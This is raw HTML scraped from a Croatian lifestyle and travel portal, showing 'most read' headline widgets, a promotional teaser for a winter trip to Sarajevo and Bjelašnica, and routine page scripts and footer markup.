                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="908005" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/samo-0-1-posto-ljudi-moze-otkriti-koliko-je-trokuta-jeste-li-vi-jedan-od-njih---908005.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63060802-matematicar-koji-pise-po-ploci-i-zagonetka-s-tri-trokuta.jpg"
                                    alt="Samo 0.1 posto ljudi može otkriti koliko je trokuta! Jeste li vi jedan od njih?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Pokažite što znate!</span></div>
                        <div class="title">Samo 0.1 posto ljudi može otkriti koliko je trokuta! Jeste li vi jedan od njih?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="960745" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/panika-zbog-novog-ai-alata-veliki-pad-cijene-dionica-poznatih-kompanija---960745.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63014036-ljuti-gamer-ilustracija.jpg"
                                    alt="Panika zbog novog AI alata: Veliki pad cijene dionica poznatih kompanija">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Disrupcija tržišta?</span></div>
                        <div class="title">Panika zbog novog AI alata: Veliki pad cijene dionica poznatih kompanija</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="960504" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/objavljen-popis-10-najprodavanijih-telefona-prosle-godine---960504.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63090502-pocetak-prodaje-iphonea-16-ilustracija.jpg"
                                    alt="Objavljen popis 10 najprodavanijih telefona prošle godine">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Nema iznenađenja</span></div>
                        <div class="title">Objavljen popis 10 najprodavanijih telefona prošle godine</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="959764" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/zelite-duze-zivjeti-potrebno-je-napraviti-tek-ovu-malu-promjenu-tvrde-znanstvenici---959764.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63127777-hodanje.jpg"
                                    alt="Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svaka aktivnost je bitna</span></div>
                        <div class="title">Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960897" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/broncani-rukometasi-stizu-kuci-evo-kada-i-gdje-je-docek-hrvatskih-heroja---960897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63011146-docek-rukometasa-na-trgu.jpg"
                                    alt="Brončani rukometaši stižu kući: Evo kada i gdje je doček hrvatskih heroja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>fešta s navijačima</span></div>
                        <div class="title">Brončani rukometaši stižu kući: Evo kada i gdje je doček hrvatskih heroja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960925" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/islandski-rukometas-brutalno-napao-hrvate-u-prijenosu-uzivo-tu-njihovu-gadost---960925.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246501-bjarki-mr-elsson.jpg"
                                    alt="Islandski rukometaš brutalno napao Hrvate nakon utakmice! &quot;Tu njihovu gadost...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>opa!</span></div>
                        <div class="title">Islandski rukometaš brutalno napao Hrvate nakon utakmice! &quot;Tu njihovu gadost...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960917" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/islandski-izbornik-naklonio-se-hrvatima-oni-su-mozda-i-najbolja-momcad-na-svijetu-u---960917.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2025/63003693-snorri-gudjonsson.jpg"
                                    alt="Islandski izbornik naklonio se Hrvatima: &quot;Oni su možda i najbolja momčad na svijetu u...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Iznad svih!</span></div>
                        <div class="title">Islandski izbornik naklonio se Hrvatima: &quot;Oni su možda i najbolja momčad na svijetu u...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960381" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/anketa-glavno-pitanje-i-dalje-nije-razrijeseno-tko-je-kaderin-otac---960381.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245056-anketa-tajne-proslosti.jpg"
                                    alt="ANKETA: Glavno pitanje i dalje nije razriješeno - Tko je Kaderin otac?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">ANKETA: Glavno pitanje i dalje nije razriješeno - Tko je Kaderin otac?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960309" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-cini-se-da-je-njihova-ljubav-ipak-jaca-od-svega---960309.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244835-daleki-grad-301.jpg"
                                    alt="Daleki grad: Čini se da je njihova ljubav ipak jača od svega">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Čini se da je njihova ljubav ipak jača od svega</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="958942" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/izdaja-koja-se-vise-ne-moze-sakriti-proslost-se-vraca-i-prijeti-svima-u-novim-epizodama-serije-tajne-proslosti---958942.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240961-tajne-proslosti-pon-pet.jpg"
                                    alt="Izdaja koja se više ne može sakriti: Prošlost se vraća i prijeti svima u novim epizodama serije &quot;Tajne prošlosti“">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Izdaja koja se više ne može sakriti: Prošlost se vraća i prijeti svima u novim epizodama serije &quot;Tajne prošlosti“</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="960310" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najdulja-ravna-dionica-zeljeznicke-pruge-na-svijetu-indian-pacific---960310.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244914-transaustralska-zeljeznica.jpg"
                                    alt="Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Indian Pacific</span></div>
                        <div class="title">Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg"
                                    alt="Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tajna dugovječnosti?</span></div>
                        <div class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="960623" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/slasna-napoleonka-omiljeni-recept-za-poljsku-kremsnitu---960623.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245755-napoleonka.jpg"
                                    alt="Slasna napoleonka: Omiljeni recept za poljsku kremšnitu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Čija je bolja?</span></div>
                        <div class="title">Slasna napoleonka: Omiljeni recept za poljsku kremšnitu</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/lifestyle/zlato-nikad-skuplje-nakit-sve-laksi-kako-talijanski-zlatari-prilagodavaju-dizajn/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246018.jpg"
                                    alt="Zlato nikad skuplje, nakit sve lakši: Kako talijanski zlatari prilagođavaju dizajn">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Važno da je zlato</span></div>
                        <div class="title">Zlato nikad skuplje, nakit sve lakši: Kako talijanski zlatari prilagođavaju dizajn</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/aukcija-u-donjem-miholjcu-prodaje-se-proizvodni-pogon-vrijedan-209-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245667.jpg"
                                    alt="Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Za probleme krive Hrvatske šume?</span></div>
                        <div class="title">Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/zasto-bad-bunny-nece-dobiti-ni-centa-za-nastup-u-poluvremenu-super-bowla/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246329.jpg"
                                    alt="Zašto Bad Bunny neće dobiti ni centa za nastup u poluvremenu Super Bowla">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Najslušaniji na Spotifyju</span></div>
                        <div class="title">Zašto Bad Bunny neće dobiti ni centa za nastup u poluvremenu Super Bowla</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960751" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/glamurozno-izdanje-meri-goldasic-za-dodjelu-nagrada-cesarica---960751.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246049-meri-goldasic-na-dodjeli-nagrada-cesarica.jpg"
                                    alt="Glamurozno izdanje Meri Goldašić za dodjelu nagrada Cesarica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ČISTI GLAMUR</span></div>
                        <div class="title">Wow! Spektakularna haljina u kojoj Meri Goldašić izgleda kao milijun dolara</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960614" data-ga4-section="zadovoljna" data-ga4-category="posao & obitelj" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/sto-znaci-kada-se-macka-protegne-pred-vama---960614.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245747-macka-se-proteze.jpg"
                                    alt="Što znači kada se mačka protegne pred vama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Ne radi to bezveze</span></div>
                        <div class="title">Jeste li primijetili da to radi? Evo što znači kada se mačka protegne pred svojim vlasnikom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960891" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ulicna-moda-zagreb-mama-u-minici-i-bundici---960891.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246394-ulicna-moda-u-centru-zagreba.jpg"
                                    alt="Ulična moda Zagreb mama u minici i bundici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Lijepo se sredila</span></div>
                        <div class="title">Mama iz centra Zagreba: Minica i kratka bunda za izdanje koje bi osvojilo i pariške ulice</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960897" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/broncani-rukometasi-stizu-kuci-evo-kada-i-gdje-je-docek-hrvatskih-heroja---960897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63011146-docek-rukometasa-na-trgu.jpg"
                                    alt="Brončani rukometaši stižu kući: Evo kada i gdje je doček hrvatskih heroja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>fešta s navijačima</span></div>
                        <div class="title">Brončani rukometaši stižu kući: Evo kada i gdje je doček hrvatskih heroja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960925" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/islandski-rukometas-brutalno-napao-hrvate-u-prijenosu-uzivo-tu-njihovu-gadost---960925.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246501-bjarki-mr-elsson.jpg"
                                    alt="Islandski rukometaš brutalno napao Hrvate nakon utakmice! &quot;Tu njihovu gadost...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>opa!</span></div>
                        <div class="title">Islandski rukometaš brutalno napao Hrvate nakon utakmice! &quot;Tu njihovu gadost...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960917" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/islandski-izbornik-naklonio-se-hrvatima-oni-su-mozda-i-najbolja-momcad-na-svijetu-u---960917.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2025/63003693-snorri-gudjonsson.jpg"
                                    alt="Islandski izbornik naklonio se Hrvatima: &quot;Oni su možda i najbolja momčad na svijetu u...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Iznad svih!</span></div>
                        <div class="title">Islandski izbornik naklonio se Hrvatima: &quot;Oni su možda i najbolja momčad na svijetu u...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div><div class="article-box-continue">

<script type="text/javascript">ids_zone_zero  = new Array();</script>

<div data-upscore-zone="9069307" class="container grid-container-temp grid-1-temp wide-item bg-override"  data-scroll-in="ntapp.inview.in" data-scroll-out="ntapp.inview.out" >
    <div data-ga4="article" data-ga4-article-id="960267" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.vijest"  data-upscore-object-id="960267" class="article-block main-article single-wide g12 a12 " >
            <a data-upscore-url class="image" href="/clanak/odabrano/sarajevo-i-bjelasnica-crno-jaje---960267.html">
                                    <div class="media-holder">
                <div class="img-holder ">
                                      <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jan2026/63244782-bjelasnica.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/520x386/Jan2026/63244782-bjelasnica.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/900x673/Jan2026/63244782-bjelasnica.jpg" alt="Bjelašnica" loading="lazy" ></picture>
                    <div class='lottie-player'></div>
                </div>
            </div>
            <div class="title-holder">
                <span class="label" data-cms2-content-element="subTitle">Crno jaje</span>
                <h1 data-upscore-title  class="article-title" data-cms2-content-element="frontTitle">
                    Zimski bijeg u Bosnu i Hercegovinu: Sarajevo i Bjelašnica kao savršena kombinacija grada i planine
                </h1>
                <div class="lead read-more">
                    Poželite li i vi zadnje dane ove zime provesti u Sarajevu, zaputite se na portal Crno jaje jer upravo ćete tamo pronaći neke zanimljive ponude koje se ne propuštaju, a koje vam donose odmor po najboljim cijenama.
                    <span class="continue">NASTAVI ČITATI</span>
                </div>
            </div>
        </a>
        </div>
</div>


<script type="text/javascript">

    // $(".a12").each(function () {
    //     var headingHeight = $(".a12").outerHeight();
    //     console.log(headingHeight)
    // })

    $(".a12 .lead p").each(function () {
        var headingHeight = $(".a12 .article-title").outerHeight();

        if($(this).text().length > 200 && $(window).width() > 1699) {

            $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,200) + "...";
            })

        }

        else if($(this).text().length > 120 && $(window).width() < 1700) {

            // $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,90) + "...";
            })

        }
    })


    // $(".a12 .lead p").each(function () {
    //
    //
    //     if($(this).text().length > 200) {
    //
    //         $(this).parent().addClass("read-more");
    //         $(this).text(function () {
    //             return $(this).text().substring(0,200) + "...";
    //         })
    //
    //     }
    // })

</script>



</div><div class="hide">
<aside class="related-content" data-ga4="article-read-more">
        <div class="content-colection"><h2 class="title">Vezani sadržaj</h2></div>
        <div class="list-wrapper">
            <ul class="container">
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="746815" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                        <a href="/clanak/odabrano/aktivan-odmor-na-otoku-bracu-uz-pregrst-aktivnosti-i-povoljne-cijene-smjestaja---746815.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Oct2022/62398241.jpg" alt="Grand hotel view - 5">
                                <span class="label">Odabrano</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Postira zovu</span>
                                <h3 class="title">Aktivan odmor na otoku Braču uz pregršt aktivnosti i povoljne cijene smještaja</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="783077" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                        <a href="/clanak/odabrano/kamo-za-produzeni-vikend-ponuda-za-odmor-na-bracu-koju-ne-mozete-odbiti---783077.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Aug2022/62366458.jpg" alt="Waterman Supetrus - 3">
                                <span class="label">Odabrano</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Supetar zove</span>
                                <h3 class="title">Kamo za produženi vikend? Ponuda za odmor na Braču koju ne možete odbiti</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="960267" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.vijest">
                        <a href="/clanak/odabrano/sarajevo-i-bjelasnica-crno-jaje---960267.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jan2026/63244782-bjelasnica.jpg" alt="Bjelašnica">
                                <span class="label">Odabrano</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Crno jaje</span>
                                <h3 class="title">Zimski bijeg u Bosnu i Hercegovinu: Sarajevo i Bjelašnica kao savršena kombinacija grada i planine</h3>
                            </div>
                        </a>
                    </article>
                </li>
            </ul>
        </div>
</aside>
</div><div><style>.ce-wrapper {padding: 0!important}</style>

<div class="ce-wrapper container">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="E2zeti92qpNgEWh8n" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0; }</style>
</div>
</div>
<div class="container m-container mb-m">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div><div id="footer">

<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>
</div></div>
        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bundle.dnevnik.hr/prod/punkufer.css
body_size: 32586
content:
